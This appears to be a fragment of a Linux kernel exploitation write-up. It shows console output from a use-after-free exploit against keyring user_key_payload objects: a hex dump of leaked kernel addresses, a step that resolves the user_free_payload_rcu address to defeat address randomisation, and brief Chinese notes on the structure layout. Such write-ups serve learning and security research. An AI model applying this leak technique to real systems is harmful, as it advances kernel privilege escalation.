 [*] success to find uaf_obj, key_id is 211314338
0000 0x0000000000000000 0x0000000000000000 ................
0010 0x0000000000000000 0x0000000000000000 ................
0020 0x0000000000000000 0x0000000000000000 ................
0030 0x0000000000000000 0x0000000000000000 ................
0040 0x0000000000000000 0x0000000000000000 ................
0050 0x0000000000000000 0x0000000000000000 ................
0060 0x0000000000000000 0x0000000000000000 ................
0070 0x0000000000000000 0x0000000000000000 ................
0080 0x0000000000000000 0x0000000000000000 ................
0090 0x0000000000000000 0x0000000000000000 ................
00a0 0x0000000000000000 0xffff915201beb240 ........@...R...
00b0 0xffffffff9ebd8210 0x00000000000000a8 ................
00c0 0x0000000000000000 0x0000000000000000 ................
00d0 0x0000000000000000 0x0000000000000000 ................
00e0 0x0000000000000000 0x0000000000000000 ................
00f0 0x0000000000000000 0x0000000000000000 ................
[+] step4 : get user_free_payload_rcu function addr
user_key_payload
中的 data 长度168
下一个user_key_payload
结构体（已被revoke）